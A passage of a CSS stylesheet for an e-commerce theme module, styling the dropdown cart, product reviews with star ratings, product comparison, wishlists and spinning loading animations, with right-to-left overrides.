  -webkit-animation: cssload-spin 1000ms infinite ease-in-out;

  -moz-animation: cssload-spin 1000ms infinite ease-in-out;

  display: none; }



@keyframes cssload-spin {

  100% {

    transform: rotate(360deg);

    transform: rotate(360deg); } }

@-o-keyframes cssload-spin {

  100% {

    -o-transform: rotate(360deg);

    transform: rotate(360deg); } }

@-ms-keyframes cssload-spin {

  100% {

    -ms-transform: rotate(360deg);

    transform: rotate(360deg); } }

@-webkit-keyframes cssload-spin {

  100% {

    -webkit-transform: rotate(360deg);

    transform: rotate(360deg); } }

@-moz-keyframes cssload-spin {

  100% {

    -moz-transform: rotate(360deg);

    transform: rotate(360deg); } }

.leo-bt-select-attr, .leo-dropdown-attr {

  width: 100%; }



.leo-select-attr.selected, .leo-select-attr.selected.disable, .leo-select-attr:hover {

  background: #000;

  color: #fff; }



.leo-select-attr.disable {

  background: #EBEBEB; }



.leo-select-attr {

  padding: 5px 10px !important;

  text-align: left;

  white-space: normal;

  font-size: 12px; }

  .rtl .leo-select-attr {

    text-align: right; }



.leo-dropdown-attr {

  padding: 0px;

  z-index: 999;

  max-height: 130px;

  overflow-x: hidden;

  overflow-y: auto; }



/*******************DONGND CSS FOR CART END*****************************/

/*******************DONGND CSS FOR REVIEWS BEGIN*****************************/

.leo-modal-review .modal-title, .leo-modal-review .leo-modal-send-wishlist .modal-title {

  text-transform: none;

  font-size: 13px;

  font-weight: 500; }

.leo-modal-review .modal-dialog {

  max-width: 650px; }

.leo-modal-review .product-info {

  text-align: center; }

.leo-modal-review .product_desc {

  margin-top: 20px;

  text-align: justify;

  font-size: 13px; }

  .leo-modal-review .product_desc p {

    display: none; }

  .leo-modal-review .product_desc .product_name {

    color: #444;

    text-align: center;

    text-transform: capitalize;

    font-size: 13px;

    display: block; }

    .leo-modal-review .product_desc .product_name strong {

      font-weight: 500; }

.leo-modal-review .btn {

  min-width: 150px;

  text-align: center;

  position: relative; }

  .leo-modal-review .btn .cssload-speeding-wheel {

    position: absolute;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

    display: none;

    margin: auto; }

  .leo-modal-review .btn.active .leo-modal-review-bt-text {

    display: none; }

.leo-modal-review .leo-fake-button {

  display: none; }



.cancel a {

  margin: 0 5px 0 0;

  width: 14px;

  height: 14px;

  position: relative;

  display: inline-block; }

  .rtl .cancel a {

    margin: 0 0 0 5px; }

  .cancel a:before {

    content: "\f056";

    font-family: "FontAwesome";

    position: absolute;

    top: 0;

    left: 0;

    color: #e34747; }

    .rtl .cancel a:before {

      right: 0;

      left: auto; }



.cancel, .star {

  overflow: hidden;

  float: left;

  margin: 0 1px;

  cursor: pointer;

  font-size: 12px;

  line-height: 14px; }

  .rtl .cancel, .rtl .star {

    float: right; }



div.star:before {

  content: "\f005";

  color: #ccc;

  font-family: "FontAwesome";

  display: inline-block; }



div.star.star_on:before, div.star.star_hover:before {

  content: "\f005";

  color: #FFD314;

  font-family: "FontAwesome";

  display: inline-block; }



#criterions_list {

  list-style-type: none; }

  #criterions_list .star_content {

    display: inline-block; }



#criterions_list label {

  display: inline;

  float: left;

  margin: 0 10px 0 0;

  line-height: 13px; }

  .rtl #criterions_list label {

    float: right; }

  .rtl #criterions_list label {

    margin: 0 0 0 10px; }



.star a {

  display: block;

  position: absolute;

  text-indent: -5000px; }



.new_review_form_content #criterions_list {

  padding-bottom: 5px;

  list-style-type: none; }



.new_review_form_content .form-group.has-error input, .new_review_form_content .form-group.has-error textarea {

  outline: 2px solid #ff4c4c; }



@media (max-width: 575px) {

  .new_review_form_content {

    margin-top: 10px;

    text-align: center; }

    .new_review_form_content #criterions_list li {

      display: inline-block; }

    .new_review_form_content .form-new-review .form-control-label {

      text-align: center !important; } }



.open-review-form {

  display: none; }



.leo-modal-review .has-success, .leo-modal-review .has-danger {

  text-align: center; }



.leo-modal-review .has-success label, .leo-modal-review .has-danger label {

  font-size: 1.125rem;

  display: inline; }



.leo-list-product-reviews {

  text-align: center;

  margin-top: 10px;

  margin-bottom: 10px; }



.leo-list-product-reviews .star_content, .leo-list-product-reviews .star, #leo_product_reviews_block_extra .star_content, #leo_product_reviews_block_extra .star, .review_author .star_content, .review_author .star, .product-rating .star_content, .product-rating .star {

  cursor: default; }



.leo-list-product-reviews-wraper {

  display: inline-block; }



#leo_product_reviews_block_extra .reviews_note > span {

  float: left;

  margin: 0 10px 0 0; }

  .rtl #leo_product_reviews_block_extra .reviews_note > span {

    float: right; }

  .rtl #leo_product_reviews_block_extra .reviews_note > span {

    margin: 0 0 0 10px; }

#leo_product_reviews_block_extra .star_content {

  float: left; }

  .rtl #leo_product_reviews_block_extra .star_content {

    float: right; }

#leo_product_reviews_block_extra .reviews_note {

  display: -webkit-box;

  display: -moz-box;

  display: box;

  display: -webkit-flex;

  display: -moz-flex;

  display: -ms-flexbox;

  display: flex;

  -webkit-box-align: center;

  -moz-box-align: center;

  box-align: center;

  -webkit-align-items: center;

  -moz-align-items: center;

  -ms-align-items: center;

  -o-align-items: center;

  align-items: center;

  -ms-flex-align: center;

  font-size: 12px; }



.reviews_advices {

  margin: 20px 0;

  font-size: 12px; }

  .reviews_advices a {

    color: #888; }

    .reviews_advices a:hover {

      color: #000; }



@media (min-width: 481px) {

  .reviews_advices li {

    display: inline-block; } }

.reviews_advices li i {

  font-size: 16px;

  vertical-align: -4px; }



@media (min-width: 481px) {

  .reviews_advices li.last {

    margin-left: 10px;

    border-left: 1px solid #eee;

    padding-left: 10px;

    line-height: 2; }

    .rtl .reviews_advices li.last {

      margin-right: 10px;

      margin-left: inherit; }

    .rtl .reviews_advices li.last {

      border-right: 1px solid #eee;

      border-left: inherit; }

    .rtl .reviews_advices li.last {

      padding-right: 10px;

      padding-left: inherit; } }

@media (max-width: 480px) {

  .reviews_advices li.last {

    margin-top: 10px; } }



#product_reviews_block_tab .review {

  margin-bottom: 10px;

  border-bottom: 1px solid #e5e5e5;

  padding-bottom: 10px; }



@media (min-width: 576px) {

  #product_reviews_block_tab .review_author {

    border-right: 1px solid #eee; }

    .rtl #product_reviews_block_tab .review_author {

      border-left: 1px solid #eee;

      border-right: inherit; } }



#product_reviews_block_tab .btn {

  padding: 0 5px;

  border: 0;

  background: none;

  color: #ccc; }

  #product_reviews_block_tab .btn.report_btn {

    padding: 5px 0; }

  #product_reviews_block_tab .btn:hover {

    color: #000; }



#product_reviews_block_tab .report_btn.disabled {

  background: #fff;

  color: #acaaa6; }



.usefulness_btn.active, .usefulness_btn.active:hover {

  color: #fff;

  background-color: #5bc0de;

  border-color: #5bc0de; }



.review_button .btn.active {

  display: inline-block; }



/*******************DONGND CSS FOR REVIEWS END*****************************/

/*******************DONGND CSS FOR COMPARE BEGIN*****************************/

#product_comparison {

  border: none; }

  @media (min-width: 1200px) {

    #product_comparison {

      overflow: hidden; } }



.compare_extra_information {

  min-width: 200px; }



.comparison_infos {

  text-align: center; }



.leo-productscompare-item {

  position: relative; }

  .leo-productscompare-item .delete-productcompare {

    position: absolute;

    right: 0px;

    top: 5px;

    z-index: 99; }

    .rtl .leo-productscompare-item .delete-productcompare {

      left: 0px;

      right: auto; }



.leo-productscompare-item .thumbnail-container {

  height: 100%;

  border: 0;

  margin: 0;

  padding: 40px 0 0;

  z-index: 1; }



.leo-productscompare-item .product-description {

  position: relative;

  width: 100%;

  height: 100%; }



.leo-productscompare-item .delete-productcompare .leo-compare-button {

  float: right; }

  .rtl .leo-productscompare-item .delete-productcompare .leo-compare-button {

    float: left; }



.product-rating {

  display: inline-block; }



.footer_link .btn i {

  vertical-align: -3px; }



.leo-productscompare-item .thumbnail-container .product-image {

  margin-bottom: 10px; }

.leo-productscompare-item .thumbnail-container .button-container:before {

  left: 0 !important;

  right: 0 !important;

  margin: auto; }

.leo-productscompare-item .thumbnail-container .button-container .leo-bt-cart-content span {

  display: inline-block; }

.leo-productscompare-item .thumbnail-container .leo-bt-cart {

  margin-bottom: 10px;

  height: 40px;

  padding: 0 15px;

  line-height: 40px; }

  .leo-productscompare-item .thumbnail-container .leo-bt-cart .cssload-speeding-wheel {

    background: none; }

  .leo-productscompare-item .thumbnail-container .leo-bt-cart i {

    display: none; }

.leo-productscompare-item .thumbnail-container .product-price-and-shipping .aeuc_unit_price_label {

  position: static; }

.leo-productscompare-item .product-description {

  width: 290px !important;

  margin: auto; }

  .leo-productscompare-item .product-description .leo_cart_quantity {

    display: inline-block;

    width: 50px;

    text-align: center;

    padding: 5px; }

.leo-productscompare-item .delete-productcompare .leo-compare-button {

  float: none !important;

  border: none !important;

  padding: 5px 10px;

  background: none;

  color: #ccc; }

  .leo-productscompare-item .delete-productcompare .leo-compare-button:hover {

    color: #000; }

  .leo-productscompare-item .delete-productcompare .leo-compare-button:focus {

    outline: 0 !important; }



.leo-compare-review-dropdown .btn {

  color: #FFFFFF;

  background-color: #000;

  border-color: #000;

  font-size: 10px; }

  .leo-compare-review-dropdown .btn:hover {

    color: #FFFFFF;

    background-color: #666666;

    border-color: #666666; }

.leo-compare-review-dropdown.open .btn {

  color: #FFFFFF !important;

  background-color: #666666;

  border-color: #666666; }

.leo-compare-review-dropdown.open .dropdown-toggle:after {

  border-bottom: 0;

  border-top: 0.3em solid; }

.leo-compare-review-dropdown .dropdown-menu {

  left: 0;

  right: 0; }

.leo-compare-review-dropdown .dropdown-item {

  white-space: normal;

  padding: 10px 15px !important;

  max-width: 300px;

  max-height: 300px;

  overflow: auto;

  color: #888;

  border-bottom: 1px solid #ddd; }

  .leo-compare-review-dropdown .dropdown-item:nth-child(2n) {

    background: #f9f9f9; }

  .leo-compare-review-dropdown .dropdown-item:last-child {

    border: 0; }

  .leo-compare-review-dropdown .dropdown-item strong {

    font-weight: 500;

    font-size: 80%;

    color: #666;

    text-transform: capitalize; }

.leo-compare-review-dropdown .review_title {

  font-size: 13px;

  color: #000;

  text-transform: capitalize;

  margin: 0 0 5px; }

.leo-compare-review-dropdown .review_content {

  font-size: 12px;

  line-height: 1.5; }



/*******************DONGND CSS FOR COMPARE END*****************************/

/*******************DONGND CSS FOR WISHLIST BEGIN*****************************/

.list-wishlist {

  margin: 20px 0;

  overflow-x: auto; }

  @media (max-width: 991px) {

    .list-wishlist > table {

      width: 991px; } }

  .list-wishlist table tbody > tr:nth-child(odd) {

    background: #ebebeb; }

  .list-wishlist table tbody > tr:nth-child(even) {

    background: #f6f6f6; }

  .list-wishlist table th, .list-wishlist table td {

    vertical-align: middle; }



.leo-save-wishlist-loading {

  display: none; }



.list-wishlist tr, .leo-wishlistproduct-item {

  -moz-transition: background-color 1.5s;

  -webkit-transition: background-color 1.5s;

  -o-transition: background-color 1.5s;

  transition: background-color 1.5s; }



.list-wishlist tr.new, .list-wishlist tr.active, .list-wishlist tr.show.active {

  background-color: #4880D2 !important; }



.leo-wishlistproduct-item {

  text-align: center;

  margin-bottom: 50px; }

  @media (min-width: 992px) {

    .leo-wishlistproduct-item:nth-child(4n + 1) {

      clear: both; } }

  @media (max-width: 991px) and (min-width: 768px) {

    .leo-wishlistproduct-item {

      width: 33.33%; }

      .leo-wishlistproduct-item:nth-child(3n + 1) {

        clear: both; } }

  @media (max-width: 767px) and (min-width: 481px) {

    .leo-wishlistproduct-item {

      width: 50%; }

      .leo-wishlistproduct-item:nth-child(2n + 1) {

        clear: both; } }



.wishlist-product-action .leo-wishlist-product-save-button, .wishlist-product-action .leo-wishlist-button-dropdown {

  width: auto; }

.wishlist-product-action .leo-wishlist-button:before {

  display: none; }

.wishlist-product-action .btn {

  margin-bottom: 10px;

  padding: 0 1.25rem;

  width: auto;

  height: 40px;

  line-height: 40px;

  width: 100%; }



.leo-wishlist-button-dropdown {

  position: relative; }

  .leo-wishlist-button-dropdown .leo-list-wishlist {

    top: auto;

    bottom: 100%;

    font-size: 13px;

    max-height: 125px;

    overflow-y: auto;

    border-radius: 0;

    width: 100%; }

  .leo-wishlist-button-dropdown .move-wishlist-item, .leo-wishlist-button-dropdown .wishlist-item {

    border-radius: 0;

    text-overflow: ellipsis;

    overflow: hidden;

    white-space: nowrap;

    width: 100%;

    text-align: left;

    padding: 5px 15px !important;

    text-transform: capitalize;

    font-size: 12px;

    border-bottom: 1px solid #eee; }

    .rtl .leo-wishlist-button-dropdown .move-wishlist-item, .rtl .leo-wishlist-button-dropdown .wishlist-item {

      text-align: right; }

    .leo-wishlist-button-dropdown .move-wishlist-item:last-child, .leo-wishlist-button-dropdown .wishlist-item:last-child {

      border-bottom: 0; }

    .leo-wishlist-button-dropdown .move-wishlist-item:hover, .leo-wishlist-button-dropdown .wishlist-item:hover {

      color: #000;

      background: none; }

    .leo-wishlist-button-dropdown .move-wishlist-item.added, .leo-wishlist-button-dropdown .wishlist-item.added {

      color: #000;

      background: none; }

      .leo-wishlist-button-dropdown .move-wishlist-item.added:before, .leo-wishlist-button-dropdown .wishlist-item.added:before {

        content: "\f00c";

        font-family: "FontAwesome";

        margin: 0 5px 0 0; }

        .rtl .leo-wishlist-button-dropdown .move-wishlist-item.added:before, .rtl .leo-wishlist-button-dropdown .wishlist-item.added:before {

          margin: 0 0 0 5px; }

      .leo-wishlist-button-dropdown .move-wishlist-item.added:hover, .leo-wishlist-button-dropdown .wishlist-item.added:hover {

        color: #000;

        background: none; }



.leo-modal-wishlist .modal-footer {

  display: none; }



.leo-modal-wishlist.enable-action .modal-footer {

  display: block; }



.leo-modal-wishlist-loading {

  display: none; }



.leo-list-wishlist {

  z-index: 999;

  padding: 0px;

  margin: 0px;

  border: 0px; }



.leo-wishlist-button.dropdown-toggle::after {

  display: none; }



.leo-wishlist-button-dropdown {

  display: block; }



.wishlist-item.added, .wishlist-item.added:hover {

  background-color: #2fb5d2;

  color: #fff; }



.wishlist-item:hover, .move-wishlist-item:hover {

  background-color: #f7f7f9; }



.view-wishlist-product {

  float: left; }

  .rtl .view-wishlist-product {

    float: right; }

  .view-wishlist-product i {

    margin-right: 5px;

    vertical-align: -4px;

    font-size: 19px; }

    .rtl .view-wishlist-product i {

      margin-left: 5px;

      margin-right: inherit; }



.list-wishlist tr.show {

  background-color: #d9edf7 !important; }



.leo-view-wishlist-product-loading {

  display: none;

  float: right; }

  .rtl .leo-view-wishlist-product-loading {

    float: left; }



.leo-wishlist-product {

  margin-bottom: 20px; }

  .leo-wishlist-product .button-container {

    position: relative;

    margin-bottom: 15px; }

  .leo-wishlist-product .thumbnail-container .product-price-and-shipping .aeuc_unit_price_label {

    position: static;

    display: block; }



.delete-wishlist-product .leo-wishlist-button {

  float: right;

  padding: 10px 0;

  background: none;

  color: #ccc; }

  .rtl .delete-wishlist-product .leo-wishlist-button {

    float: left; }

  .delete-wishlist-product .leo-wishlist-button:hover {

    color: #000; }



.send-wishlist {

  display: none; }



.leo-fake-send-wishlist-button {

  display: none; }



.wishlist-product-info .form-control {

  background: #ebebeb;

  border-radius: 0; }

.wishlist-product-info .form-group label {

  text-align: center; }

.wishlist-product-info label {

  text-align: center; }



.send-wishlist {

  margin-bottom: 20px; }



.wishlist_email_status_loading {

  border: 2px solid #414141;

  border-left-color: transparent;

  border-right-color: transparent; }



.wishlist_email_status_loading, .send_wishlist_msg, .leo-modal-send-wishlist-loading {

  display: none; }



.send_wishlist_success {

  color: #5cb85c; }



.send_wishlist_error {

  color: #f0ad4e; }



.send_wishlist_form_content .has-success input, .send_wishlist_form_content .has-warning input {

  pointer-events: none; }



.leo-wishlist-button-delete {

  float: right; }

  .rtl .leo-wishlist-button-delete {

    float: left; }



#mywishlist > h2:first-letter {

  text-transform: uppercase; }

#mywishlist .footer_links li {

  display: inline-block;

  margin-bottom: 10px; }

  #mywishlist .footer_links li .btn {

    background: #fff;

    color: #292929; }

    #mywishlist .footer_links li .btn:hover {

      background: #fff;

      color: #888; }

  #mywishlist .footer_links li i {

    vertical-align: -4px;

    margin-right: 5px; }

    .rtl #mywishlist .footer_links li i {

      margin-left: 5px;

      margin-right: inherit; }



.leo-modal-send-wishlist .modal-footer .btn {

  float: right;

  min-width: 120px; }

  .rtl .leo-modal-send-wishlist .modal-footer .btn {

    float: left; }

  @media (max-width: 480px) {

    .leo-modal-send-wishlist .modal-footer .btn {

      width: 100%;

      margin: 2px 0 !important; } }

.leo-modal-send-wishlist .modal-footer .leo-modal-reset-send-wishlist-bt {

  float: left; }

  .rtl .leo-modal-send-wishlist .modal-footer .leo-modal-reset-send-wishlist-bt {

    float: right; }

.leo-modal-send-wishlist .modal-footer .leo-modal-send-wishlist-bt {

  margin-right: 20px; }

  .rtl .leo-modal-send-wishlist .modal-footer .leo-modal-send-wishlist-bt {

    margin-left: 20px;

    margin-right: inherit; }



/*******************DONGND CSS FOR WISHLIST END*****************************/

/*******************DONGND CSS FOR DROPDOWN CART BEGIN*****************************/

@media (min-width: 992px) {

  #_desktop_cart:hover .leo-dropdown-cart {

    visibility: visible;

    opacity: 1;

    filter: alpha(opacity=100);

    -webkit-transform: translateY(0px);

    -moz-transform: translateY(0px);

    -ms-transform: translateY(0px);

    -o-transform: translateY(0px);

    transform: translateY(0px); } }

#_desktop_cart .leo-dropdown-cart-content {

  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); padding: 0px 20px 0px 20px; }



.leo-dropdown-cart {

  position: absolute; }

  .leo-dropdown-cart.defaultcart {

    right: 0; }

    .rtl .leo-dropdown-cart.defaultcart {

      left: 0;

      right: auto; }

  .leo-dropdown-cart.dropdown, .leo-dropdown-cart.dropup {

    visibility: hidden;

    opacity: 0;

    filter: alpha(opacity=0);

    z-index: -1;

    transition: all .2s; }

    .leo-dropdown-cart.dropdown.show, .leo-dropdown-cart.dropup.show {

      visibility: visible;

      opacity: 1;

      filter: alpha(opacity=100);

      -webkit-transform: translateY(0px);

      -moz-transform: translateY(0px);

      -ms-transform: translateY(0px);

      -o-transform: translateY(0px);

      transform: translateY(0px); }

  .leo-dropdown-cart.dropdown {

    top: 100%;

    -webkit-transform: translateY(5px);

    -moz-transform: translateY(5px);

    -ms-transform: translateY(5px);

    -o-transform: translateY(5px);

    transform: translateY(5px);

    z-index: 999; }

  .leo-dropdown-cart.dropup {

    top: 100%;

    -webkit-transform: translateY(5px);

    -moz-transform: translateY(5px);

    -ms-transform: translateY(5px);

    -o-transform: translateY(5px);

    transform: translateY(5px); }

  .leo-dropdown-cart.flycart.dropup, .leo-dropdown-cart.flycart.dropdown {

    bottom: 100%;

    margin-bottom: 10px; }



.leo-fly-cart.solo.enable-dropdown.offset-left .leo-dropdown-cart.flycart {

  left: 0; }

.leo-fly-cart.solo.enable-dropdown.offset-right .leo-dropdown-cart.flycart {

  right: 0; }



.leo-dropdown-cart-content {

  background: #fff;

  z-index: 99;

  min-width: 265px;

  right: 0;

  box-shadow: 0 0 5px rgba(0, 0, 0, 0.1); }

  .leo-dropdown-cart-content .leo-dropdown-list-item.active-scrollbar {

    overflow: auto; }

  .leo-dropdown-cart-content a.leo-dropdown-customization, .leo-dropdown-cart-content a.leo-dropdown-combination {

    color: #2fb5d2; }



.leo-dropdown-list-item {

  margin-bottom: 0px; }



.leo-cart-dropdown-action a.btn {

  color: #FFFFFF;

  width: 100%;

  font-size: 12px;

  margin-bottom: 10px;

  background: #ccc;

  border: 0;

  padding: 10px 15px; }

  .leo-cart-dropdown-action a.btn:hover, .leo-cart-dropdown-action a.btn:focus, .leo-cart-dropdown-action a.btn:active:focus {

    background: #333;

    color: #FFFFFF; }

  .leo-cart-dropdown-action a.btn.cart-dropdow-checkout {

    background: #000; }

    .leo-cart-dropdown-action a.btn.cart-dropdow-checkout:hover, .leo-cart-dropdown-action a.btn.cart-dropdow-checkout:focus, .leo-cart-dropdown-action a.btn.cart-dropdow-checkout:active:focus {

      background: #b5262c;

      color: #FFFFFF; }



.leo-dropdown-cart-subtotals, .leo-dropdown-cart-total {

  text-align: left; }

  .rtl .leo-dropdown-cart-subtotals, .rtl .leo-dropdown-cart-total {

    text-align: right; }

  .leo-dropdown-cart-subtotals .value, .leo-dropdown-cart-total .value {

    float: right;

    color: #2c2c2c;

    text-align: right; }

    .rtl .leo-dropdown-cart-subtotals .value, .rtl .leo-dropdown-cart-total .value {

      float: left; }

    .rtl .leo-dropdown-cart-subtotals .value, .rtl .leo-dropdown-cart-total .value {

      text-align: left; }

  .leo-dropdown-cart-subtotals .label, .leo-dropdown-cart-total .label {

    float: left;

    color: #999;

    font-size: 13px;

    text-transform: capitalize;

    text-align: left; }

    .rtl .leo-dropdown-cart-subtotals .label, .rtl .leo-dropdown-cart-total .label {

      float: right; }

    .rtl .leo-dropdown-cart-subtotals .label, .rtl .leo-dropdown-cart-total .label {

      text-align: right; }



.leo-dropdown-cart-subtotals {

  border-bottom: 1px solid #eee;

  padding: 10px; }

  .leo-dropdown-cart-subtotals > div {

    margin-bottom: 5px; }



.leo-cart-item-img, .leo-cart-item-info {

  float: left; }

  .rtl .leo-cart-item-img, .rtl .leo-cart-item-info {

    float: right; }



.leo-cart-item-img {

  width: 30%;

  margin-right: 10px; }

  .rtl .leo-cart-item-img {

    margin-left: 10px;

    margin-right: inherit; }



.leo-cart-item-info {

  width: 60%;

  text-align: left; }

  .rtl .leo-cart-item-info {

    text-align: right; }

  .leo-cart-item-info .product-name {

    margin-bottom: 0; }

    .leo-cart-item-info .product-name a {

      font-size: 13px; }

  .leo-cart-item-info .product-price {

    font-size: 13px;

    color: #333;

    display: block; }

    .leo-cart-item-info .product-price > div {

      display: inline-block;

      vertical-align: top;

      padding: 0; }

    .leo-cart-item-info .product-price .unit-price-cart {

      color: #999; }

  .leo-cart-item-info .product-discount .regular-price {

    margin: 0;

    font-size: 13px; }

  .leo-cart-item-info .product-discount span {

    display: inline-block; }

  .leo-cart-item-info .discount-percentage {

    font-size: 11px;

    position: relative;

    color: #000;

    padding: 0 4px;

    margin: 0 2px; }

    .leo-cart-item-info .discount-percentage:before {

      content: "(";

      position: absolute;

      left: 0;

      top: 0; }

      .rtl .leo-cart-item-info .discount-percentage:before {

        right: 0;

        left: auto; }

    .leo-cart-item-info .discount-percentage:after {

      content: ")";

      position: absolute;

      right: 0;

      top: 0; }

      .rtl .leo-cart-item-info .discount-percentage:after {

        left: 0;

        right: auto; }

  .leo-cart-item-info .current-price {

    display: inline-block;

    padding: 5px 0 0; }



.leo-dropdown-cart-item {

  position: relative;

  border-bottom: 1px solid #eee;

  padding: 10px 10px 10px 10px;

  -webkit-transition: background-color 0.5s linear;

  -o-transition: background-color 0.5s linear;

  transition: background-color 0.5s linear; }

  .leo-dropdown-cart-item .leo-dropdown-additional {

    position: absolute;

    top: 70%;

    left: 0;

    width: 100%;

    opacity: 0;

    filter: alpha(opacity=0);

    z-index: -1;

    -webkit-transition: all 0.5s ease 0s;

    -o-transition: all 0.5s ease 0s;

    transition: all 0.5s ease 0s;

    background-color: #e5e5e5;

    padding: 0 10px 10px; }

  .leo-dropdown-cart-item.show-additional .leo-dropdown-additional {

    top: 100%;

    z-index: 9999;

    opacity: 1;

    filter: alpha(opacity=100); }



.leo-dropdown-cart-item.high-light, .leo-dropdown-cart-item.show-combination, .leo-dropdown-cart-item.show-customization, .leo-dropdown-cart-item.show-additional {

  background-color: #f9f9f9;

  z-index: 9999; }



.leo-dropdown-additional .view-customization {

  margin-top: 5px; }

.leo-dropdown-additional .view-combination, .leo-dropdown-additional .view-customization {

  padding-bottom: 5px;

  font-weight: 600;

  text-align: left;

  border-top: 1px solid #fff; }

  .rtl .leo-dropdown-additional .view-combination, .rtl .leo-dropdown-additional .view-customization {

    text-align: right; }



.leo-remove-from-cart {

  position: absolute;

  top: 10px;

  right: 5px;

  color: #ccc; }

  .rtl .leo-remove-from-cart {

    left: 5px;

    right: auto; }

  .leo-remove-from-cart:hover {

    color: #000; }

  .leo-remove-from-cart i.material-icons {

    font-size: 0;

    width: 20px;

    height: 20px;

    text-align: center;

    line-height: 20px; }

    .leo-remove-from-cart i.material-icons:before {

      content: "\f00d";

      font-family: FontAwesome;

      font-size: 12px;

      display: inline-block; }



.leo-dropdown-additional, .view-additional {

  clear: both;

  text-align: left; }

  .rtl .leo-dropdown-additional, .rtl .view-additional {

    text-align: right; }



.view-additional {

  position: absolute;

  right: 10px;

  bottom: 36px; }

  .rtl .view-additional {

    left: 10px;

    right: auto; }



.leo-cart-dropdown-action {

  text-align: center;

  padding: 10px; }



#header .header-nav .cart-preview .leo-dropdown-cart-item .view-leo-dropdown-additional:focus {

  color: #232323;

  text-decoration: none;

  outline: none; }



/*****************addition arrow BEGIN***********************/

.view-leo-dropdown-additional {

  width: 25px;

  height: 25px;

  background: #2c2c2c;

  position: relative;

  cursor: pointer; }

  .view-leo-dropdown-additional.show {

    background: #000; }

    .view-leo-dropdown-additional.show:before {

      -webkit-transform: rotate(-45deg);

      -moz-transform: rotate(-45deg);

      -ms-transform: rotate(-45deg);

      -o-transform: rotate(-45deg);

      transform: rotate(-45deg); }

    .view-leo-dropdown-additional.show:after {

      -webkit-transform: rotate(45deg);

      -moz-transform: rotate(45deg);

      -ms-transform: rotate(45deg);

      -o-transform: rotate(45deg);

      transform: rotate(45deg); }

  .view-leo-dropdown-additional:before, .view-leo-dropdown-additional:after {

    content: "";

    display: block;

    width: 10px;

    height: 3px;

    background: white;

    position: absolute;

    top: 12px;

    -webkit-transition: transform 0.3s;

    -o-transition: transform 0.3s;

    transition: transform 0.3s; }

  .view-leo-dropdown-additional:before {

    right: 10px;

    border-top-left-radius: 5px;

    border-bottom-left-radius: 5px;

    -webkit-transform: rotate(45deg);

    -moz-transform: rotate(45deg);

    -ms-transform: rotate(45deg);

    -o-transform: rotate(45deg);

    transform: rotate(45deg); }

  .view-leo-dropdown-additional:after {

    right: 5px;

    -webkit-transform: rotate(-45deg);

    -moz-transform: rotate(-45deg);

    -ms-transform: rotate(-45deg);

    -o-transform: rotate(-45deg);

    transform: rotate(-45deg);

    border-top-right-radius: 5px;

    border-bottom-right-radius: 5px; }



/*****************addition arrow END***********************/

.leo-dropdown-overlay {

  display: none;

  min-width: 100%;

  min-height: 100%;

  height: 100%;

  top: 0;

  left: 0;

  background: rgba(255, 255, 255, 0.75);

  position: absolute;

  z-index: 300; }



/***********loading wheel BEGIN*************/

.leo-dropdown-cssload-speeding-wheel, .leo-fly-cssload-speeding-wheel {

  display: none;

  position: absolute;

  left: 46%;

  top: 40%;

  width: 30px;

  height: 30px;

  margin: 0 auto;

  border: 2px solid #222;

  border-radius: 50%;

  border-left-color: transparent;

  border-right-color: transparent;

  animation: cssload-spin 1200ms infinite linear;

  -o-animation: cssload-spin 1200ms infinite linear;

  -ms-animation: cssload-spin 1200ms infinite linear;

  -webkit-animation: cssload-spin 1200ms infinite linear;

  -moz-animation: cssload-spin 1200ms infinite linear; }



.leo-fly-cssload-speeding-wheel {

  left: 0;

  top: 0;

  width: 24px;

  height: 24px; }



.leo-blockcart.cart-preview span.leo-dropdown-cssload-speeding-wheel {

  width: 20px;

  height: 20px;

  border: 2px solid #fff;

  border-left-color: transparent;

  border-right-color: transparent;

  vertical-align: middle;

  position: relative;

  left: 0;

  top: 0; }



@keyframes cssload-spin {

  100% {

    transform: rotate(360deg);

    transform: rotate(360deg); } }

@-o-keyframes cssload-spin {

  100% {

    -o-transform: rotate(360deg);

    transform: rotate(360deg); } }

@-ms-keyframes cssload-spin {

  100% {

    -ms-transform: rotate(360deg);

    transform: rotate(360deg); } }

@-webkit-keyframes cssload-spin {

  100% {

    -webkit-transform: rotate(360deg);

    transform: rotate(360deg); } }

@-moz-keyframes cssload-spin {

  100% {

    -moz-transform: rotate(360deg);

    transform: rotate(360deg); } }

/************loading piano BEGIN****************/

.cssload-piano {

  display: none !important;

  margin: auto;

  width: 5px;

  height: 8px;

  font-size: 8px;

  position: absolute;

  top: 6px;

  right: 0; }



.cssload-piano > div {

  height: 100%;

  width: 100%;

  display: block;

  margin-bottom: 0.6em;

  animation: stretchdelay 0.88s infinite ease-in-out;

  -o-animation: stretchdelay 0.88s infinite ease-in-out;

  -ms-animation: stretchdelay 0.88s infinite ease-in-out;

  -webkit-animation: stretchdelay 0.88s infinite ease-in-out;

  -moz-animation: stretchdelay 0.88s infinite ease-in-out; }



.cssload-piano .cssload-rect2 {

  animation-delay: -0.65s;

  -o-animation-delay: -0.65s;

  -ms-animation-delay: -0.65s;

  -webkit-animation-delay: -0.65s;

  -moz-animation-delay: -0.65s; }



.cssload-piano .cssload-rect3 {

  animation-delay: -0.42s;

  -o-animation-delay: -0.42s;

  -ms-animation-delay: -0.42s;

  -webkit-animation-delay: -0.42s;

  -moz-animation-delay: -0.42s; }



@keyframes stretchdelay {

  0%, 40%, 100% {

    transform: scaleX(0.8);

    background-color: #2e5865;

    box-shadow: 0 0 0 rgba(10, 10, 10, 0.1); }

  20% {

    transform: scaleX(1);

    background-color: white;

    box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4); } }

@-o-keyframes stretchdelay {

  0%, 40%, 100% {

    -o-transform: scaleX(0.8);

    background-color: #2e5865;

    box-shadow: 0 0 0 rgba(10, 10, 10, 0.1); }

  20% {

    -o-transform: scaleX(1);

    background-color: white;

    box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4); } }

@-ms-keyframes stretchdelay {

  0%, 40%, 100% {

    -ms-transform: scaleX(0.8);

    background-color: #2e5865;

    box-shadow: 0 0 0 rgba(10, 10, 10, 0.1); }

  20% {

    -ms-transform: scaleX(1);

    background-color: white;

    box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4); } }

@-webkit-keyframes stretchdelay {

  0%, 40%, 100% {

    -webkit-transform: scaleX(0.8);

    background-color: #2e5865;

    box-shadow: 0 0 0 rgba(10, 10, 10, 0.1); }

  20% {

    -webkit-transform: scaleX(1);

    background-color: white;

    box-shadow: 0 5px 6px rgba(10, 10, 10, 0.4); } }

@-moz-keyframes stretchdelay {

  0%, 40%, 100% {
